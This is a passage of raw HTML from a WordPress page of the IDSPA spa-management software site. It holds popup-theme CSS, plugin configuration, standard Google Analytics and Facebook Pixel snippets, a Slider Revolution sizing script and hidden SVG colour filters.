.pum-theme-4433 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-4433 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4433 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4433 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 4434: Floating Bar - Soft Blue */
.pum-theme-4434, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-4434 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-4434 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4434 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-4434 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4435: Content Only - For use with page builders or block editor */
.pum-theme-4435, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4435 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-4435 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4435 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-4435 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-10663 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' id='essensial-blocks-blocks-localize-js-extra'>
/* <![CDATA[ */
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/idspa.vn\/wp-content\/plugins\/essential-blocks\/","eb_wp_version":"6.1","eb_admin_url":"https:\/\/idspa.vn\/wp-admin\/","rest_rootURL":"https:\/\/idspa.vn\/wp-json\/","ajax_url":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","enabled_blocks":{"accordion":{"label":"Accordion","value":"accordion","visibility":"true"},"button":{"label":"Button","value":"button","visibility":"true"},"call_to_action":{"label":"Call To Action","value":"call_to_action","visibility":"true"},"countdown":{"label":"Countdown","value":"countdown","visibility":"true"},"dual_button":{"label":"Dual Button","value":"dual_button","visibility":"true"},"flipbox":{"label":"Flipbox","value":"flipbox","visibility":"true"},"advanced_heading":{"label":"Advanced Heading","value":"advanced_heading","visibility":"true"},"image_comparison":{"label":"Image Comparison","value":"image_comparison","visibility":"true"},"image_gallery":{"label":"Image Gallery","value":"image_gallery","visibility":"true"},"infobox":{"label":"Infobox","value":"infobox","visibility":"true"},"instagram_feed":{"label":"Instagram Feed","value":"instagram_feed","visibility":"true"},"interactive_promo":{"label":"Interactive Promo","value":"interactive_promo","visibility":"true"},"notice":{"label":"Notice","value":"notice","visibility":"true"},"parallax_slider":{"label":"Parallax Slider","value":"parallax_slider","visibility":"true"},"pricing_table":{"label":"Pricing Table","value":"pricing_table","visibility":"true"},"progress_bar":{"label":"Progress Bar","value":"progress_bar","visibility":"true"},"slider":{"label":"Slider","value":"slider","visibility":"true"},"social":{"label":"Social Icons","value":"social","visibility":"true"},"social_share":{"label":"Social Share","value":"social_share","visibility":"true"},"team_member":{"label":"Team Member","value":"team_member","visibility":"true"},"testimonial":{"label":"Testimonial","value":"testimonial","visibility":"true"},"toggle_content":{"label":"Toggle Content","value":"toggle_content","visibility":"true"},"typing_text":{"label":"Typing Text","value":"typing_text","visibility":"true"},"wrapper":{"label":"Wrapper","value":"wrapper","visibility":"true"},"number_counter":{"label":"Number Counter","value":"number_counter","visibility":"true"},"post_grid":{"label":"Post Grid","value":"post_grid","visibility":"true"},"feature_list":{"label":"Feature List","value":"feature_list","visibility":"true"},"row":{"label":"Row","value":"row","visibility":"true"},"table_of_contents":{"label":"Table Of Contents","value":"table_of_contents","visibility":"true"},"fluent_forms":{"label":"Fluent Forms","value":"fluent_forms","visibility":"true"},"advanced_tabs":{"label":"Advanced Tabs","value":"advanced_tabs","visibility":"true"},"advanced_navigation":{"label":"Advanced Navigation","value":"advanced_navigation","visibility":"true"},"woo_product_grid":{"label":"Woo Product Grid","value":"woo_product_grid","visibility":"true"},"advanced_image":{"label":"Advanced Image","value":"advanced_image","visibility":"true"},"wpforms":{"label":"WPForms","value":"wpforms","visibility":"true"},"post_carousel":{"label":"Post Carousel","value":"post_carousel","visibility":"true"},"advanced_video":{"label":"Advanced Video","value":"advanced_video","visibility":"true"},"popup":{"label":"Popup","value":"popup","visibility":"true"},"openverse":{"label":"Openverse","value":"openverse","visibility":"true"},"nft_gallery":{"label":"NFT Gallery","value":"nft_gallery","visibility":"true"}},"is_fluent_form_active":"","fluent_form_lists":"[]","is_wpforms_active":"false","wpforms_lists":"[\"Create a Form First\"]","is_templately_installed":"","is_templately_active":"","woocommerce_active":"false","nft_nonce":"d87afc275a","openverse_nonce":"1c43bbc883","openverse_item_nonce":"438896aba1","openverse_reg_nonce":"8da87c0a49","openverse_auth_nonce":"2b607be2f3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=3.8.6' id='essensial-blocks-blocks-localize-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='simple-likes-public-js-js-extra'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5' id='simple-likes-public-js-js'></script>
<link rel="https://api.w.org/" href="https://idspa.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://idspa.vn/wp-json/wp/v2/posts/10298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idspa.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idspa.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://idspa.vn/?p=10298' />
<link rel="alternate" type="application/json+oembed" href="https://idspa.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidspa.vn%2Fmo-spa-thanh-cong%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://idspa.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidspa.vn%2Fmo-spa-thanh-cong%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MC9HWX9N6M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MC9HWX9N6M');
</script>
<script type = "application / ld + json" > { "@context" : "https://schema.org/" , "@type" : "Sản phẩm" , "name" : " 
   IDSPA - Phần mềm quản lý Spa" , " hình ảnh " : "
   https://idspa.vn/" } </script>
<!-- Facebook Pixel Code -->
<script>
window.fbAsyncInit = function() {
    FB.init({
      appId      : '1288043535554755',
      xfbml      : true,
      version    : 'v21.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
	
	
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '672276493708040'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="eKigPt-nkwcc7dEfc1T_k1EI4iIT_LXCSD4LJcdZo-Y" />			<style>
				.hotline-phone-ring-circle {
					border-color: #dd3333;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #dd3333;
				}
			</style>

							<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				        <script>
                    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '672276493708040', {}, {
    "agent": "wordpress-6.1.1-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-150x150.png" sizes="32x32" />
<link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<meta name="msapplication-TileImage" content="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body, button, input, select, optgroup, textarea {
	font-family: arial, helvetica, sans-serif !important;
	font-size: 17px
}
#site-logo{
	min-width: 145px;
}
@media only screen and (max-width: 1199px){
	.main-navigation > ul > li{
		margin: 0 14px;
	}
}
body, button, input, select, optgroup, textarea {
	    color: #000;
}
.is-stuck .main-navigation ul.menu > li > a {
	color:#000;
}
.pum-container {
	top: 100px !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-10298 single-format-standard elementor-beta elementor-default elementor-kit-5302">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite 